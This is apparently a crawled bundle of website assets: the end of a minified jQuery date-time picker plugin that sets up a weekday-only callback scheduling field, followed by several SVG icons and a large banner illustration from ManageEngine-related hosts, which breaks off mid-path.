o={current:null,dateFormat:"default",locale:"en",animation:!0,minuteInterval:30,firstDayOfWeek:0,closeOnSelected:!1,timelistScroll:!0,calendarMouseScroll:!0,todayButton:!0,closeButton:!0,dateOnly:!1,timeOnly:!1,futureOnly:!1,minDate:null,maxDate:null,autodateOnStart:!0,minTime:"00:00",maxTime:"23:59",onShow:null,onHide:null,onSelect:null,allowWdays:null,amPmInTimeList:!0,externalLocale:null};void 0!==r&&!0===r.inline&&!0!==r.closeButton&&(o.closeButton=!1),o.inline=!1;var l=e.extend(o,r);return null!=l.externalLocale&&(t=e.extend(t,l.externalLocale)),this.each((function(t){var r=this;if(0<e(n[e(r).data("pickerId")]).length)console.log("dtpicker - Already exist appended picker");else{var o=i.length;i.push(r),l.inputObjectId=o,null!=e(r).val()&&""!==e(r).val()&&(l.current=e(r).val());var s=e("<div>");l.inline?s.insertAfter(r):(s.css("position","absolute"),e("body").append(s));var u=n.length,p=e(s).dtpicker(l),m=p.children(".datepicker");e(r).data("pickerId",u),e(r).keyup((function(){var t=e(this),a=e(n[t.data("pickerId")]);if(null!=t.val()&&(null==t.data("beforeVal")||null!=t.data("beforeVal")&&t.data("beforeVal")!=t.val())){var i=d(a.data("dateFormat"),a.data("locale"),a.data("dateOnly"),a.data("timeOnly")),r=c(t.val(),i);r&&M(a,{isAnim:!0,isOutputToInputObject:!1},r)}t.data("beforeVal",t.val())})),e(r).change((function(){e(this).trigger("keyup")}));var h=new a(m,e(r));!0===l.inline?m.data("isInline",!0):(m.data("isInline",!1),p.css({zIndex:100}),m.css("width","auto"),m.hide(),e(r).on("click, focus",(function(t){t.stopPropagation();var i=e(this),r=e(n[i.data("pickerId")]),o=new a(r,i);if(!o.isShow()){o.show();var l=r.data("onShow");null!=l&&(console.log("dtpicker- Call the onShow handler"),l(o))}})),function(t){e(window).resize((function(){t._relocate()})),e(window).scroll((function(){t._relocate()}))}(h)),e(r).bind("destroyed",(function(){var t=e(this),i=e(n[t.data("pickerId")]);new a(i,t).destroy()}));var g=m.data("onInit");null!=g&&(console.log("dtpicker- Call the onInit handler"),g(h))}}))};var Y={show:function(){var t=e(this),i=e(n[t.data("pickerId")]);null!=i&&new a(i,t).show()},hide:function(){var t=e(this),i=e(n[t.data("pickerId")]);null!=i&&new a(i,t).hide()},setDate:function(t){var i=e(this),r=e(n[i.data("pickerId")]);null!=r&&new a(r,i).setDate(t)},setMinDate:function(t){var i=e(this),r=e(n[i.data("pickerId")]);null!=r&&new a(r,i).setMinDate(t)},setMaxDate:function(t){var i=e(this),r=e(n[i.data("pickerId")]);null!=r&&new a(r,i).setMaxDate(t)},getDate:function(){var t=e(this),i=e(n[t.data("pickerId")]);if(null!=i)return new a(i,t).getDate()},destroy:function(){var t=e(this),i=e(n[t.data("pickerId")]);null!=i&&new a(i,t).destroy()}};e.fn.handleDtpicker=function(t){return Y[t]?Y[t].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof t&&t?void e.error("Method "+t+" does not exist on jQuery.handleDtpicker"):Y.init.apply(this,arguments)},window.console||(window.console={},window.console.log=function(){}),e.event.special.destroyed={remove:function(e){e.handler&&e.handler.apply(this,arguments)}},e((function(){e("body").click((function(){for(var t=0;t<n.length;t++){var r=e(n[t]);if(null!=r.data("inputObjectId")&&!r.data("isInline")&&"none"!=r.css("display")){if(r.is(":hover"))continue;var o=e(i[r.data("inputObjectId")]);if(o.is(":focus"))continue;var l=new a(r,o);l.hide();var s=r.data("onHide");null!=s&&(console.log("dtpicker- Call the onHide handler"),s(l))}}}))}))}(jQuery),$((function(){var e=new Date;$("#zc-Callback_Date_and_Time").appendDtpicker({autodateOnStart:!1,amPmInTimeList:!0,minDate:e,allowWdays:[1,2,3,4,5]})}));

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.manageengine.com/images/au-video-play-icon.svg
body_size: 136
content:
<svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="15.7907" cy="16.279" r="15.6279" fill="white"/>
<path d="M19.9184 15.4761C20.457 15.8759 20.457 16.6822 19.9184 17.082L14.7821 20.8946C14.1223 21.3844 13.1861 20.9135 13.1861 20.0917L13.1861 12.4664C13.1861 11.6446 14.1223 11.1736 14.7821 11.6634L19.9184 15.4761Z" fill="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.manageengine.com/images/community-icon-sprite.svg
body_size: 979
content:
<svg xmlns="http://www.w3.org/2000/svg" width="18.198" height="93.536" viewBox="0 0 1.398 7.185" shape-rendering="geometricPrecision" image-rendering="optimizeQuality" fill-rule="evenodd" xmlns:v="https://vecta.io/nano"><style><![CDATA[.K{stroke-width:.052}.L{stroke-linejoin:round}.M{stroke:#018ec0}.N{stroke-linecap:round}]]></style><path d="M1.046 4.465c0 .009-.007.016-.016.016s-.016-.007-.016-.016.007-.016.016-.016.016.007.016.016zm-.544 0c0 .009-.007.016-.016.016S.47 4.474.47 4.465s.007-.016.016-.016.016.007.016.016z" stroke="#444344" fill="none" class="K L"/><path d="M1.191 5.096H.325v-.718h.866z" fill="none" class="K L M"/><path d="M1.029 4.466v-.361c0-.133-.145-.238-.272-.238s-.272.106-.272.237v.362" stroke="#1a9dcc" fill="none" class="K L N"/><path d="M.376 5.933c-.013.002-.019.018-.009.027l.083.083c.039.039.039.103 0 .142l-.051.051c-.039.039-.103.039-.142 0l-.083-.083c-.009-.009-.025-.004-.027.009-.012.083.013.17.077.233s.147.088.229.078c.036-.005.072.007.097.033l.618.618a.12.12 0 0 0 .17-.17l-.618-.618c-.025-.025-.038-.061-.033-.097.011-.081-.015-.166-.078-.229s-.151-.089-.233-.077z" fill="none" class="K L M"/><circle cx="1.247" cy="7.031" r=".061" fill="#4daed1"/><g fill="none" class="K L N"><path d="M.954 2.641c.009 0 .018.004.024.011l.128.147v-.127c0-.018.014-.032.032-.032h.065c.029 0 .053-.024.053-.053v-.463c0-.029-.024-.053-.053-.053H.419c-.029 0-.053.024-.053.053v.141m0 0v.322c0 .029.024.053.053.053h.535" class="M"/><path d="M.292 2.305H.079c-.029 0-.053.024-.053.053v.463c0 .029.024.053.053.053h.065c.018 0 .032.014.032.032v.127l.128-.147c.006-.007.015-.011.024-.011h.535c.029 0 .053-.024.053-.053v-.103c0 0 0 .03 0 .03" stroke="#077da8"/></g><path d="M.872 2.357c0 .035-.028.063-.063.063s-.063-.028-.063-.063.028-.063.063-.063.063.028.063.063zm-.184 0c0 .035-.028.063-.063.063s-.063-.028-.063-.063.028-.063.063-.063.063.028.063.063zm.37 0c0 .035-.029.064-.064.064S.93 2.393.93 2.357s.029-.064.064-.064.064.029.064.064z" fill="#46a6dd"/><g fill-rule="nonzero"><path d="M1.353.172L1.221.04.262.999l.132.132.959-.959zM1.221.024l.148.148-.974.974-.148-.145.974-.977z" fill="#231f20"/><path d="M1.319.172L1.221.074.296.999l.098.098.925-.925zM1.238.007h0l.148.148c.009.009.009.024 0 .034h0l-.973.973-.019.008h0c-.007 0-.014-.003-.019-.008l-.145-.145L.223.999h0 0V.997l.981-.99c.009-.009.024-.009.034 0z" fill="#018ec0"/><path d="M.247.999l-.067.222.21-.086-.217.101H.166h0L.247.999zM1.274.258L1.125.126l.148.132z" fill="#231f20" class="K L M"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: http://www.hostsfile.info/svg/product-banner-img.svg
body_size: 31360
content:
<?xml version="1.0" encoding="UTF-8"?><svg id="Layer_2" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 4475.72 4482.44"><defs><style>.cls-1,.cls-2,.cls-3{fill:none;}.cls-4{fill:url(#linear-gradient);}.cls-5{clip-path:url(#clippath);}.cls-6{fill:#f4af8d;}.cls-7{fill:#f7d4c6;}.cls-8{fill:#010e21;}.cls-9{fill:#002b6e;}.cls-10{fill:#0af;}.cls-11{fill:#012257;}.cls-12,.cls-13{fill:#006f72;}.cls-14{fill:#043c3d;}.cls-15{fill:#68d484;}.cls-16{fill:#ef8024;}.cls-17{fill:#ef8070;}.cls-18{fill:#ff9d00;}.cls-19{fill:#fff;}.cls-20{fill:#f39a80;}.cls-21{fill:#fcd4a6;}.cls-22{fill:#ffd400;}.cls-23{fill:#67360d;}.cls-24{fill:#a24c17;}.cls-25{fill:#665852;}.cls-26{fill:#31ad4b;}.cls-27{fill:#a9c3f7;}.cls-28{fill:#d9e1f9;}.cls-29{fill:#c6c6c6;}.cls-30{fill:#c7dcf9;}.cls-31{fill:#123991;}.cls-32{fill:#1f7aff;}.cls-33{fill:#0fba37;}.cls-34{fill:#06605e;}.cls-35{fill:#1d1d1b;}.cls-36{fill:#884016;}.cls-37{fill:#2c8d8a;}.cls-38{fill:#38b1b1;}.cls-39{fill:#4c2c12;}.cls-40{clip-path:url(#clippath-1);}.cls-2{stroke:#1f7aff;stroke-linecap:round;stroke-width:4.63px;}.cls-2,.cls-3{stroke-miterlimit:10;}.cls-41{fill:url(#linear-gradient-3);}.cls-42{fill:url(#linear-gradient-4);}.cls-43{fill:url(#linear-gradient-5);}.cls-3{stroke:#fa0;}.cls-44,.cls-45{opacity:.19;}.cls-46{opacity:.4;}.cls-13,.cls-47{fill-rule:evenodd;}.cls-47{fill:#028e8e;}.cls-48{fill:#01050c;isolation:isolate;}.cls-45{fill:url(#linear-gradient-2);}</style><linearGradient id="linear-gradient" x1="1121.82" y1="5889.64" x2="2659.07" y2="-1885.87" gradientUnits="userSpaceOnUse"><stop offset=".42" stop-color="#1f7aff"/><stop offset=".46" stop-color="#1e77fa" stop-opacity=".96"/><stop offset=".54" stop-color="#1c6fed" stop-opacity=".84"/><stop offset=".65" stop-color="#1a62d8" stop-opacity=".65"/><stop offset=".78" stop-color="#1651ba" stop-opacity=".38"/><stop offset=".93" stop-color="#123c96" stop-opacity=".05"/><stop offset=".95" stop-color="#123991" stop-opacity="0"/></linearGradient><clipPath id="clippath"><path class="cls-1" d="M4209.49,3695.97l-346.19-396.39c-385.55,403.58-929.04,654.98-1531.25,654.98s-1091.39-226.97-1472.45-595.79l-9.96-23.5-381.35,381.35c477.52,473.4,1134.75,765.81,1860.29,765.81s1401.77-300.93,1880.9-786.47Z"/></clipPath><linearGradient id="linear-gradient-2" x1="3889.56" y1="4168.51" x2="4352.53" y2="1826.81" xlink:href="#linear-gradient"/><linearGradient id="linear-gradient-3" x1="200.29" y1="1837.9" x2="353.51" y2="1691.86" gradientUnits="userSpaceOnUse"><stop offset=".31" stop-color="#ef2f0f"/><stop offset=".36" stop-color="#f02b15" stop-opacity=".92"/><stop offset=".92" stop-color="#ff0857" stop-opacity=".1"/></linearGradient><linearGradient id="linear-gradient-4" x1="3309.17" y1="1851.4" x2="3570.54" y2="1602.29" xlink:href="#linear-gradient-3"/><linearGradient id="linear-gradient-5" x1="3776.23" y1="3186.86" x2="4131.18" y2="1391.54" gradientTransform="translate(4045.12 -2016.1) rotate(57.19)" xlink:href="#linear-gradient"/><clipPath id="clippath-1"><path class="cls-1" d="M2441.01,1490.42c39.07,0,76.99-7.66,112.69-22.76,22.18-9.38,42.9-21.39,61.94-35.82l-18.95-9.6-17.9-9.07c-40.65,26.5-88.12,40.73-137.78,40.73-58.44,0-113.85-19.7-158.67-55.93-4.72,2.27-9.61,4.28-14.64,6.01-1.11,.39-2.22,.77-3.34,1.15-7.11,2.42-14.29,4.67-21.54,6.78,25.08,23.59,53.8,42.34,85.5,55.74,35.7,15.1,73.61,22.76,112.69,22.76Z"/></clipPath></defs><g id="Layer_4"><g><g><g><path class="cls-10" d="M1122.2,571.29c-.65,0-1.31-.06-1.96-.19-.63-.13-1.26-.32-1.87-.57-.6-.25-1.18-.56-1.72-.92-.55-.36-1.06-.78-1.52-1.25-.46-.45-.88-.97-1.25-1.51-.36-.55-.67-1.13-.92-1.73-.25-.6-.44-1.23-.57-1.87-.13-.65-.2-1.3-.2-1.96s.07-1.3,.2-1.95c.13-.64,.32-1.27,.57-1.87,.25-.6,.56-1.18,.92-1.72,.37-.55,.79-1.06,1.25-1.52,.46-.47,.97-.88,1.52-1.25,.54-.36,1.12-.67,1.72-.92,.61-.25,1.24-.44,1.87-.57,1.29-.26,2.62-.26,3.91,0,.64,.13,1.27,.32,1.87,.57,.6,.25,1.19,.56,1.73,.92,.55,.37,1.06,.78,1.52,1.25,.46,.46,.88,.97,1.24,1.52,.36,.54,.67,1.12,.92,1.72,.25,.61,.44,1.23,.57,1.87,.13,.65,.2,1.3,.2,1.95,0,2.64-1.07,5.21-2.93,7.07-.46,.47-.97,.89-1.52,1.25-.54,.36-1.12,.67-1.73,.92-.6,.25-1.23,.44-1.87,.57-.64,.13-1.3,.19-1.95,.19Z"/><path class="cls-10" d="M1165.39,519.97c-3.72-4.08-3.44-10.41,.64-14.13h0c4.08-3.73,10.4-3.44,14.13,.64h0c3.72,4.07,3.44,10.39-.64,14.12h0c-1.92,1.76-4.33,2.62-6.74,2.62h0c-2.71,0-5.42-1.09-7.39-3.25Zm52.17-46.35c-3.56-4.22-3.03-10.53,1.2-14.09h0c4.22-3.56,10.53-3.03,14.09,1.19h0c3.56,4.22,3.03,10.53-1.19,14.09h0c-1.88,1.59-4.17,2.36-6.45,2.36h0c-2.84,0-5.67-1.2-7.65-3.55Zm53.96-44.25c-3.4-4.36-2.61-10.64,1.74-14.03h0c4.36-3.4,10.64-2.62,14.04,1.74h0c3.39,4.36,2.61,10.64-1.75,14.03h0c-1.83,1.42-3.99,2.11-6.14,2.11h0c-2.97,0-5.92-1.32-7.89-3.85Z"/><path class="cls-10" d="M1335.3,391.44c-.65,0-1.31-.06-1.95-.19-.64-.13-1.27-.32-1.87-.57-.61-.25-1.19-.56-1.73-.92-.55-.37-1.06-.79-1.52-1.25s-.88-.97-1.24-1.52c-.36-.54-.67-1.12-.92-1.73-.25-.6-.44-1.23-.57-1.87-.13-.64-.2-1.3-.2-1.95s.07-1.31,.2-1.95c.13-.64,.32-1.27,.57-1.87,.25-.61,.56-1.19,.92-1.73,.36-.55,.78-1.06,1.24-1.52,.46-.46,.97-.88,1.52-1.24,.54-.36,1.12-.67,1.73-.92,.6-.25,1.23-.44,1.87-.57,1.29-.26,2.61-.26,3.9,0,.64,.13,1.27,.32,1.88,.57,.6,.25,1.18,.56,1.72,.92,.55,.36,1.06,.78,1.52,1.24,.47,.46,.88,.97,1.25,1.52,.36,.54,.67,1.12,.92,1.73,.25,.6,.44,1.23,.57,1.87,.13,.64,.19,1.3,.19,1.95s-.06,1.31-.19,1.95c-.13,.64-.32,1.27-.57,1.87-.25,.61-.56,1.19-.92,1.73-.37,.55-.79,1.06-1.25,1.52-1.86,1.86-4.44,2.93-7.07,2.93Z"/></g><g><path class="cls-10" d="M602.91,1699.98c-.65,0-1.3-.06-1.95-.19-.64-.13-1.27-.32-1.87-.57s-1.18-.56-1.73-.92c-.54-.36-1.06-.78-1.52-1.24-.46-.46-.88-.98-1.24-1.52-.36-.55-.67-1.13-.92-1.73-.25-.61-.44-1.23-.57-1.87-.13-.65-.19-1.31-.19-1.96s.06-1.31,.19-1.95c.13-.64,.32-1.27,.57-1.87s.56-1.18,.92-1.73c.36-.54,.78-1.06,1.24-1.52,.46-.46,.98-.88,1.52-1.24,.55-.36,1.13-.67,1.73-.92s1.23-.44,1.87-.57c1.29-.26,2.62-.26,3.91,0,.64,.13,1.27,.32,1.87,.57s1.18,.56,1.73,.92c.54,.36,1.06,.78,1.52,1.24,.46,.46,.88,.98,1.24,1.52,.36,.55,.67,1.13,.92,1.73s.44,1.23,.57,1.87c.13,.64,.19,1.3,.19,1.95s-.06,1.31-.19,1.96c-.13,.64-.32,1.26-.57,1.87-.25,.6-.56,1.18-.92,1.73-.37,.54-.79,1.06-1.25,1.52-.46,.46-.97,.88-1.52,1.24-.54,.36-1.12,.67-1.72,.92-.61,.25-1.23,.44-1.87,.57-.65,.13-1.3,.19-1.96,.19Z"/><path class="cls-10" d="M607.57,1635.45c-5.5-.6-9.47-5.52-8.89-11.02h0c.59-5.49,5.52-9.46,11.01-8.87h0c5.49,.58,9.47,5.51,8.88,11h0c-.55,5.14-4.89,8.94-9.93,8.94h0c-.36,0-.71-.02-1.07-.05Zm7.7-64.29c-5.47-.78-9.26-5.86-8.47-11.32h0c.79-5.47,5.86-9.26,11.33-8.47h0c5.46,.79,9.25,5.86,8.46,11.33h0c-.71,4.97-4.99,8.57-9.88,8.57h0c-.47,0-.96-.04-1.44-.11Zm10.05-63.94c-5.43-.99-9.03-6.2-8.04-11.63h0c.99-5.43,6.19-9.04,11.63-8.05h0c5.43,.99,9.03,6.2,8.05,11.63h0c-.88,4.83-5.09,8.21-9.83,8.21h0c-.59,0-1.2-.05-1.81-.16Zm12.41-63.54c-5.39-1.19-8.8-6.52-7.61-11.92h.01c1.18-5.39,6.52-8.8,11.91-7.61h0c5.39,1.18,8.8,6.52,7.61,11.92h0c-1.02,4.67-5.16,7.85-9.75,7.85h0c-.71,0-1.44-.08-2.17-.24Zm14.75-63.03c-5.35-1.39-8.56-6.85-7.17-12.19h0c1.39-5.35,6.85-8.56,12.19-7.17h0c5.35,1.39,8.56,6.85,7.17,12.19h0c-1.17,4.5-5.23,7.49-9.67,7.49h0c-.83,0-1.68-.11-2.52-.32Z"/><path class="cls-10" d="M672.41,1318.63c-.65,0-1.31-.06-1.95-.19-.64-.13-1.27-.33-1.87-.58-.61-.25-1.19-.55-1.73-.92-.55-.36-1.06-.78-1.52-1.24-.46-.46-.88-.97-1.24-1.52-.36-.54-.67-1.12-.92-1.72-.25-.61-.44-1.24-.57-1.88-.13-.64-.2-1.3-.2-1.95s.07-1.3,.2-1.95c.13-.64,.32-1.27,.57-1.87,.25-.6,.56-1.19,.92-1.73,.36-.55,.78-1.06,1.24-1.52,2.33-2.32,5.78-3.38,9.03-2.73,.63,.12,1.26,.32,1.87,.57,.6,.25,1.18,.56,1.72,.92,.55,.36,1.06,.78,1.52,1.24,.46,.46,.88,.97,1.25,1.52,.36,.54,.67,1.13,.92,1.73,.24,.6,.44,1.23,.56,1.87,.13,.65,.2,1.3,.2,1.95s-.07,1.31-.2,1.95c-.12,.64-.32,1.27-.56,1.88-.25,.6-.56,1.18-.92,1.72-.37,.55-.79,1.06-1.25,1.52-.46,.46-.97,.88-1.52,1.24-.54,.37-1.12,.67-1.72,.92-.61,.25-1.24,.45-1.87,.58-.65,.13-1.31,.19-1.96,.19Z"/></g><g><path class="cls-10" d="M4004.31,1182.21c-.65,0-1.31-.07-1.96-.2-.63-.13-1.26-.32-1.87-.57-.6-.25-1.18-.56-1.72-.92-.55-.36-1.06-.78-1.52-1.24-.46-.46-.88-.97-1.24-1.52-.37-.54-.68-1.12-.93-1.73-.25-.6-.44-1.23-.57-1.87-.13-.64-.19-1.3-.19-1.95s.06-1.31,.19-1.96c.13-.63,.32-1.26,.57-1.87,.25-.6,.56-1.18,.92-1.72,.37-.55,.79-1.06,1.25-1.52,.46-.47,.97-.88,1.52-1.25,.54-.36,1.12-.67,1.72-.92,.61-.25,1.24-.44,1.87-.57,1.29-.26,2.62-.26,3.91,0,.64,.13,1.27,.32,1.87,.57,.61,.25,1.19,.56,1.73,.92,.55,.37,1.06,.78,1.52,1.25,.46,.46,.88,.97,1.24,1.52,.36,.54,.67,1.12,.92,1.72,.25,.61,.44,1.23,.57,1.87,.13,.65,.2,1.31,.2,1.96s-.07,1.31-.2,1.95c-.13,.64-.32,1.27-.57,1.87-.25,.61-.56,1.19-.92,1.73-.36,.55-.78,1.06-1.24,1.52-1.86,1.86-4.44,2.93-7.07,2.93Z"/><path class="cls-10" d="M4105.82,1632.27c-.57-5.49,3.42-10.4,8.92-10.98h0c5.49-.57,10.41,3.43,10.98,8.92h0c.56,5.49-3.43,10.41-8.92,10.98h0c-.35,.04-.7,.05-1.04,.05h0c-5.06,0-9.4-3.83-9.94-8.97Zm-8.22-66.79h0c-.78-5.47,3.02-10.53,8.48-11.31h0c5.48-.78,10.54,3.02,11.32,8.49h0c.78,5.46-3.02,10.53-8.49,11.31h0c-.47,.07-.95,.1-1.42,.1h0c-4.9,0-9.18-3.6-9.89-8.59Zm-10.78-66.43c-1-5.43,2.61-10.64,8.04-11.63h0c5.43-.99,10.64,2.61,11.63,8.05h0c.99,5.43-2.61,10.64-8.05,11.63h0c-.6,.11-1.2,.16-1.79,.16h0c-4.74,0-8.96-3.38-9.83-8.21Zm-13.34-65.96c-1.2-5.39,2.2-10.73,7.59-11.93h0c5.39-1.2,10.74,2.2,11.93,7.59h0c1.2,5.39-2.2,10.74-7.59,11.93h0c-.73,.17-1.46,.24-2.18,.24h0c-4.58,0-8.71-3.17-9.75-7.83Zm-15.87-65.4c-1.41-5.34,1.78-10.81,7.12-12.21h0c5.34-1.41,10.81,1.78,12.22,7.12h0c1.4,5.34-1.78,10.81-7.12,12.22h0c-.86,.22-1.71,.33-2.56,.33h0c-4.43,0-8.48-2.97-9.66-7.46Zm-18.39-64.73c-1.61-5.29,1.36-10.87,6.64-12.48h0c5.29-1.62,10.87,1.36,12.49,6.64h0c1.61,5.29-1.36,10.87-6.65,12.49h0c-.97,.29-1.95,.43-2.92,.43h0c-4.28,0-8.25-2.77-9.56-7.08Zm-20.88-63.98c-1.82-5.21,.94-10.91,6.16-12.73h0c5.21-1.81,10.91,.95,12.73,6.16h0c1.81,5.22-.95,10.92-6.16,12.74h0c-1.09,.37-2.19,.55-3.28,.55h0c-4.14,0-8.01-2.59-9.45-6.72Z"/><path class="cls-10" d="M4121.48,1708.75c-.66,0-1.32-.07-1.96-.19-.64-.13-1.27-.32-1.87-.57-.61-.25-1.19-.56-1.73-.92-.55-.36-1.06-.78-1.52-1.24-.46-.46-.88-.98-1.24-1.53-.36-.54-.67-1.12-.92-1.72-.25-.61-.44-1.24-.57-1.87-.13-.65-.2-1.31-.2-1.96s.07-1.31,.2-1.95c.13-.64,.32-1.27,.57-1.87s.56-1.18,.92-1.73c.36-.54,.78-1.06,1.24-1.52s.97-.88,1.52-1.24c.54-.36,1.12-.67,1.73-.92,.6-.25,1.23-.44,1.87-.57,1.29-.26,2.62-.26,3.91,0,.63,.13,1.26,.32,1.87,.57,.6,.25,1.18,.56,1.72,.92,.55,.36,1.06,.78,1.52,1.24s.88,.98,1.25,1.52c.36,.55,.66,1.13,.91,1.73s.45,1.23,.57,1.87c.13,.64,.2,1.3,.2,1.95s-.07,1.31-.2,1.96c-.12,.63-.32,1.26-.57,1.87-.25,.6-.55,1.18-.91,1.72-.37,.55-.79,1.07-1.25,1.53-.46,.46-.97,.88-1.52,1.24-.54,.36-1.12,.67-1.72,.92-.61,.25-1.24,.44-1.87,.57-.65,.12-1.3,.19-1.95,.19Z"/></g><g><path class="cls-10" d="M2591.09,76.73c-.65,0-1.31-.07-1.95-.2-.64-.13-1.27-.32-1.87-.57-.61-.25-1.19-.56-1.73-.92-.55-.36-1.06-.78-1.52-1.24-.46-.46-.88-.97-1.24-1.52-.36-.54-.67-1.12-.92-1.73-.25-.6-.44-1.23-.57-1.87s-.2-1.3-.2-1.95,.07-1.31,.2-1.96c.13-.64,.32-1.27,.57-1.87,.25-.6,.56-1.18,.91-1.73,.37-.54,.79-1.06,1.25-1.52,2.32-2.32,5.77-3.39,9.03-2.73,.63,.13,1.26,.32,1.87,.57,.6,.25,1.18,.56,1.72,.92,.55,.36,1.06,.78,1.52,1.24,.46,.46,.88,.98,1.25,1.52,.36,.55,.67,1.13,.92,1.73,.25,.6,.44,1.24,.57,1.87,.13,.65,.19,1.31,.19,1.96s-.06,1.31-.19,1.95-.32,1.27-.57,1.87c-.25,.61-.56,1.19-.92,1.73-.37,.55-.79,1.06-1.25,1.52-.46,.46-.97,.88-1.52,1.24-.54,.36-1.12,.67-1.72,.92-.61,.25-1.24,.44-1.87,.57-.65,.13-1.31,.2-1.96,.2Z"/><path class="cls-10" d="M2986.78,176.59c-5.16-1.97-7.75-7.75-5.77-12.91h0c1.96-5.16,7.74-7.75,12.9-5.78h0c5.16,1.97,7.75,7.74,5.78,12.91h0c-1.52,3.99-5.32,6.44-9.35,6.44h0c-1.18,0-2.39-.22-3.56-.66Zm-64.35-23.12c-5.24-1.77-8.05-7.43-6.29-12.67h0c1.77-5.23,7.44-8.05,12.68-6.28h0c5.23,1.76,8.04,7.44,6.28,12.67h0c-1.41,4.18-5.3,6.81-9.47,6.81h0c-1.06,0-2.14-.17-3.2-.53Zm-65.21-20.57h0c-5.29-1.56-8.33-7.11-6.77-12.41h0c1.56-5.3,7.12-8.33,12.41-6.77h0c5.3,1.55,8.33,7.11,6.78,12.41h0c-1.28,4.36-5.27,7.18-9.59,7.18h0c-.93,0-1.88-.13-2.82-.41Zm-65.98-17.99h0c-5.36-1.35-8.61-6.78-7.26-12.14h0c1.35-5.35,6.78-8.6,12.14-7.25h0c5.35,1.35,8.6,6.78,7.25,12.14h0c-1.14,4.53-5.21,7.56-9.69,7.56h0c-.81,0-1.63-.1-2.45-.31Zm-66.62-15.38h0c-5.41-1.14-8.87-6.45-7.73-11.85h0c1.14-5.4,6.44-8.86,11.84-7.73h0c5.41,1.14,8.87,6.44,7.73,11.85h0c-.99,4.71-5.15,7.95-9.78,7.95h0c-.68,0-1.37-.08-2.06-.22Zm-67.18-12.77c-5.45-.92-9.12-6.08-8.19-11.53h0c.92-5.44,6.09-9.11,11.53-8.18h0c5.45,.93,9.11,6.08,8.19,11.53h0c-.83,4.88-5.07,8.33-9.85,8.33h0c-.56,0-1.12-.05-1.68-.15Z"/><path class="cls-10" d="M3054.1,203.01c-2.63,0-5.21-1.06-7.07-2.93-1.86-1.86-2.93-4.44-2.93-7.07,0-.65,.07-1.31,.2-1.95,.12-.64,.32-1.27,.57-1.87s.56-1.19,.92-1.73c.36-.55,.78-1.06,1.24-1.52,2.32-2.32,5.77-3.39,9.03-2.73,.63,.13,1.26,.32,1.87,.57,.6,.25,1.18,.56,1.72,.92,.55,.36,1.06,.78,1.52,1.24,.46,.46,.88,.97,1.25,1.52,.36,.54,.67,1.13,.92,1.73s.44,1.23,.57,1.87c.13,.64,.19,1.3,.19,1.95,0,2.63-1.07,5.21-2.93,7.07-.46,.47-.97,.88-1.52,1.25-.54,.36-1.12,.67-1.72,.92-.61,.25-1.24,.44-1.87,.57-.65,.13-1.31,.19-1.96,.19Z"/></g></g><g><g><path class="cls-10" d="M3768.35,2939.04c-.66,0-1.31-.06-1.96-.19-.64-.13-1.26-.32-1.87-.57-.6-.25-1.18-.56-1.72-.92-.55-.37-1.06-.79-1.52-1.25-.47-.46-.88-.97-1.25-1.51-.36-.55-.67-1.13-.92-1.73s-.44-1.24-.57-1.87c-.13-.65-.2-1.31-.2-1.96s.07-1.31,.2-1.95,.32-1.27,.57-1.87c.25-.61,.56-1.19,.92-1.73,.37-.55,.78-1.06,1.25-1.52,.46-.46,.97-.88,1.52-1.24,.54-.36,1.12-.67,1.72-.92,.61-.25,1.23-.44,1.87-.57,1.29-.26,2.62-.26,3.91,0,.64,.13,1.27,.32,1.87,.57,.6,.25,1.18,.56,1.73,.92,.54,.36,1.05,.78,1.51,1.24,.47,.46,.88,.97,1.25,1.52,.36,.54,.67,1.12,.92,1.73,.25,.6,.44,1.23,.57,1.87s.2,1.3,.2,1.95-.07,1.31-.2,1.96c-.13,.63-.32,1.27-.57,1.87s-.56,1.18-.92,1.73c-.37,.54-.78,1.05-1.25,1.51-.46,.46-.97,.88-1.51,1.25-.55,.36-1.13,.67-1.73,.92-.6,.25-1.23,.44-1.87,.57-.65,.13-1.3,.19-1.95,.19Z"/><path class="cls-10" d="M2377.39,3623.35c-.05-5.53,4.39-10.04,9.91-10.09h0c5.52-.05,10.04,4.38,10.09,9.91h0c.05,5.51-4.39,10.03-9.91,10.08h0s-.06,0-.1,0h0c-5.48,0-9.94-4.42-9.99-9.91Zm-59.92,9.19c-5.52-.17-9.86-4.78-9.7-10.3h0c.16-5.52,4.77-9.86,10.3-9.69h0c5.52,.16,9.86,4.76,9.7,10.29h0c-.17,5.42-4.61,9.7-9.99,9.7h-.31Zm129.53-10.8c-.27-5.52,3.98-10.21,9.5-10.47h0c5.52-.27,10.21,3.99,10.47,9.5h0c.27,5.52-3.98,10.21-9.5,10.47h0c-.17,0-.34,0-.5,0h0c-5.3,0-9.72-4.16-9.97-9.51Zm-199.46,7.34c-5.51-.38-9.67-5.15-9.29-10.67h0c.38-5.51,5.16-9.66,10.67-9.28h0c5.5,.38,9.66,5.16,9.28,10.67h0c-.36,5.27-4.75,9.31-9.96,9.31h0c-.23,0-.47,0-.7-.03Zm268.94-11.68c-.48-5.5,3.59-10.35,9.09-10.83h0c5.5-.49,10.35,3.58,10.83,9.09h0c.49,5.49-3.58,10.34-9.08,10.83h0c-.3,.03-.59,.04-.88,.04h0c-5.13,0-9.5-3.92-9.96-9.13Zm-338.75,5.47c-5.49-.6-9.45-5.54-8.85-11.03h0c.59-5.49,5.53-9.45,11.02-8.85h0c5.48,.59,9.45,5.53,8.85,11.02h0c-.55,5.12-4.88,8.92-9.92,8.92h0c-.36,0-.73-.02-1.1-.06Zm408.01-12.54c-.7-5.48,3.17-10.49,8.65-11.19h0c5.48-.7,10.49,3.17,11.19,8.65h0c.7,5.48-3.17,10.49-8.65,11.19h0c-.43,.05-.86,.08-1.28,.08h0c-4.95,0-9.26-3.68-9.91-8.73Zm-477.51,3.57c-5.47-.82-9.23-5.91-8.42-11.37h0c.82-5.47,5.91-9.23,11.37-8.42h0c5.47,.82,9.23,5.91,8.42,11.37h0c-.74,4.96-5.01,8.53-9.89,8.53h0c-.49,0-.98-.04-1.48-.11Zm546.34-13.37c-.92-5.45,2.76-10.61,8.2-11.52h0c5.45-.92,10.61,2.76,11.52,8.2h0c.92,5.44-2.75,